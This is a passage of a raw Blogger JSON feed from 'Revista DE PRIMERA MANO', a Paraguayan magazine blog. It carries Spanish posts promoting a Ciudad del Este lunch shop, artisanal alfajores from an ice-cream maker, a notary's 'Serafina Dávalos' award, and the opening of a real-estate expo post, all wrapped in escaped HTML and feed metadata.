\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery1122020729039848174802_1769217617831&_=1769217617832
body_size: 76036
content:
// API callback
jQuery1122020729039848174802_1769217617831({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp 